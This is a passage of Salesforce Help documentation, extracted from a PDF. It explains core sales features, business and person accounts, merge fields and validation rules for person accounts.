



# Security







# SELL TO YOUR CUSTOMERS

# Increase Your Sales Success with Salesforce

Ready to get more successful at selling to customers? Learn about Salesforce core sales features and sales productivity features.

# Core Sales Features

Manage the basics: the people that you sell to, the products and services that you offer, and more.

- **•** [Accounts](https://help.salesforce.com/HTViewHelpDoc?id=accounts.htm&language=en_US)
- **•** [Contacts](https://help.salesforce.com/HTViewHelpDoc?id=contacts_overview.htm&language=en_US)
- **•** [Leads](https://help.salesforce.com/HTViewHelpDoc?id=leads_def.htm&language=en_US)
- **•** [Campaigns](https://help.salesforce.com/apex/HTViewHelpDoc?id=campaigns_def.htm&language=en_US)
- **•** [Opportunities](https://help.salesforce.com/HTViewHelpDoc?id=opportunities.htm&language=en_US)
- **•** [Products and Price Books](https://help.salesforce.com/apex/HTViewHelpDoc?id=products_def.htm&language=en_US)
- **•** [Contracts](https://help.salesforce.com/apex/HTViewHelpDoc?id=contract_def.htm&language=en_US)
- **•** [Social Network Integration](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_overview.htm&language=en_US)
- **•** [Enterprise Territory Management](https://help.salesforce.com/HTViewHelpDoc?id=tm2_territory_mgmt_overview.htm&language=en_US)
- **•** [Collaborative Forecasts](https://help.salesforce.com/HTViewHelpDoc?id=forecasts3_overview.htm&language=en_US)
- **•** [Data.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=jigsaw_int_overview.htm&language=en_US)

# Sales Productivity Features

Enhance your Salesforce experience by tracking events, communicating to customers via email, and more.

- **•** [Home](https://help.salesforce.com/apex/HTViewHelpDoc?id=homepage.htm&language=en_US)
- **•** [Notes](https://help.salesforce.com/HTViewHelpDoc?id=notes_overview.htm&language=en_US)
- **•** [Activities](https://help.salesforce.com/HTViewHelpDoc?id=activities.htm&language=en_US)
- **•** [Events and Calendars](https://help.salesforce.com/apex/HTViewHelpDoc?id=events_and_calendars.htm&language=en_US)
- **•** [Tasks](https://help.salesforce.com/apex/HTViewHelpDoc?id=tasks.htm&language=en_US)
- **•** [Salesforce Email](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_management_landing_page.htm&language=en_US)
- **•** Microsoft®  [Email Integration for Office 365](https://help.salesforce.com/apex/HTViewHelpDoc?id=microsoft_email_integration.htm&language=en_US)™
- **•** [Work.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=feedback_overview.htm&language=en_US)

# Managing the People and Organizations You Sell To

# Establishing Your Customers, Competitors, and Partners

# <span id="page-1173-0"></span>**Accounts**

Use Salesforce accounts to store information about your customers or the entities you are working with, such as companies, schools, government agencies, or individuals.

Think of an account as a file folder in which you store every bit of information you know about a customer. For example, if you're storing information about a company, you include its name, location, a contact person, past or current orders, and other related information. You could also keep a log of phone calls or service requests.

In Salesforce, information about the company itself—its name, location, website, and so on—is stored as an *account record*. Information related to the account, such as a contact person, notes, and orders, is stored in other types of records. Salesforce makes it easy to find all the records related to each account by listing them on the account record's home page. You can locate, create, delete, sort, and filter your accounts from the Accounts tab. Select an account to view its record home page, to edit the account, and access other records related to that account.

There are a few things to know about accounts.

### **Salesforce Offers Two Types of Accounts**

Salesforce accounts are business accounts by default. Business accounts are used to store information about companies or other entities. Salesforce administrators can also choose to

set up person accounts, which are used to store information about individual people. For example, person accounts fit your customers best if they are online shoppers, gym members, vacation travelers, or other individual consumers. Depending on who your company sells to, you might have just one type of account available, or both.

Note: In the Salesforce Help and other documentation, the word *account* by itself always refers to both business accounts and person accounts. We use the terms business accounts and person accounts when there are differences between the two types of accounts.

### **The Accounts Feature Can Be Renamed**

Your Salesforce administrator can change the name of accounts to something that works better for your business, such as Clients or Patients. However, we will always refer to them as accounts in the Salesforce Help.

#### **Users Can Access Accounts on Mobile Devices**

Your accounts are accessible to you from the full Salesforce site or the Salesforce1 mobile application, if your Salesforce administrator has turned on Salesforce1 access.

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

#### **Accounts Can Be Linked to Social Networks and News**

Additional information and updates about your accounts are available if your company uses the Social Accounts, Contacts, and Leads; the News component (Lightning Experience only); or Data.com Clean features.

#### SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1293-0) [Account Teams](#page-1207-0) [Manage Email and Templates in Lightning Experience](#page-1606-0) [Manage Work and View Past Activity in Lightning Experience](#page-1394-0) [Social Accounts, Contacts, and Leads](#page-1293-0)

### <span id="page-1174-0"></span>What Is a Person Account?

Person accounts store information about individual consumers.

Note: This release contains a beta version of person accounts in Lightning Experience that  $\lceil \mathcal{A} \rceil$ is production quality but has known limitations. For information on enabling person accounts for your organization, see [Enable Person Accounts](#page-1729-0) on page 1722.

Salesforce accounts are business accounts by default. Business accounts are used to store information about companies or other entities. Salesforce administrators can also choose to set up person accounts, which are used to store information about individual people. For example, person accounts fit your customers best if they are online shoppers, gym members, vacation travelers, or other individual consumers. Depending on who your company sells to, you might have just one type of account available, or both.

Person accounts work differently than business accounts. For example, person accounts can't have contacts. Instead, the person account record stores the information you'd typically save for business contacts, such as first name and last name. You can usually treat a person account like a contact. For example, you can invite a person account to a meeting or associate it with a campaign. For differences between person accounts and business accounts, see [Person Account Behaviors.](#page-1176-0)

Note: In the Salesforce Help and other documentation, the word *account* by itself always refers to both business accounts and person accounts. We use the terms business accounts and person accounts when there are differences between the two types of accounts.

#### SEE ALSO:

[Person Account Behaviors](#page-1176-0) **[Accounts](#page-1173-0)** 

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

### <span id="page-1175-1"></span>Considerations for Using Merge Fields for Person Accounts

A merge field is a field you can put in an email, an email template, a mail merge template, a custom link, or a formula to incorporate values from a record. You can use merge fields in the subject and body of custom HTML templates. When using merge fields, it's a good idea to understand how they work and what to expect in your merged documents and emails.

- **•** If your organization uses person accounts, business account and person account fields are available as account merge fields. Account fields exclusive to person accounts, such as Birthdate, Email, and Title have "Account.Person" in their merge field names. For example, { !Account. PersonBirthdate }.
- **•** You can use the merge field {!Account.IsPersonAccount} to determine whether you are working with a person account or a business account.
- **•** Account fields that previously had unique names and labels may no longer be unique because some contact fields are displayed as part of the account object. These fields on the accounts

page are identified by the person account icon ( $\Box$ ). Ensure that all custom account fields have field names and labels unique to your organization so that the merge field references the correct field. For more information, see [What Is a Person Account?](#page-1174-0) on page 1167.

### Important:

**•** If two or more custom objects have matching names or labels, only one of the objects appears when you select from available merge fields. Make sure that all custom objects have unique names and labels so that you can select merge fields from any of the objects.

### <span id="page-1175-0"></span>SEE ALSO:

**[Accounts](#page-1173-0)** [Validation Rules for Person Accounts](#page-1175-0)

### Validation Rules for Person Accounts

Important: Once person accounts have been enabled, they can't be turned off. Therefore, we recommend existing customers [create a sandbox](#page-5657-0) to preview how person accounts will affect their organization.

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. The list of available merge fields depends on the type of data that you're working with. This topic lists considerations for working with merge fields in validation rules with person accounts.

### Tips

- To define a validation rule that applies only to person accounts, use the IsPersonAccount merge field. For example, Account. City = "San Francisco" verifies that a business or person account's city is San Francisco, while IsPersonAccount ( Account.City = "San Francisco") verifies that a person account's city is San Francisco.
- **•** You must handle person account and business account names separately in account validation rules.
	- **–** For business accounts, use the Name merge field.
	- **–** For person accounts, use the FirstName and LastName merge fields.

### **EDITIONS**

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

**•** Birthdate, Email, and other fields that are only supported for person accounts are available as merge fields in account validation rules. When you use one of those merge fields, note that business account records will be processed as if those fields have blank values. For business account and person account fields, see [Account Fields](#page-1184-0) on page 1177.

SEE ALSO:

**[Accounts](#page-1173-0)** [Considerations for Using Merge Fields for Person Accounts](#page-1175-1)

### What is a business account and how does it differ from a person account?

A business account is a company, corporation, firm, or other business entity to which you can associate multiple contacts. Business accounts are available in all Editions and have a folder icon  $(\Box)$ .

In Enterprise, Unlimited, Performance, and Developer Editions, your Salesforce organization can be enabled to use person accounts ( $\Box$ ), which are individual consumers who function simultaneously as accounts and contacts.

<span id="page-1176-0"></span>SEE ALSO:

**[Accounts](#page-1173-0)** 

### Person Account Behaviors

Person accounts are accounts that can also be used as contacts in many situations. However, there are key areas in which person accounts differ from business accounts or have unique considerations.

 $\epsilon$ Note: This release contains a beta version of person accounts in Lightning Experience that is production quality but has known limitations. For information on enabling person accounts for your organization, see [Enable Person Accounts](#page-1729-0) on page 1722.



EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience





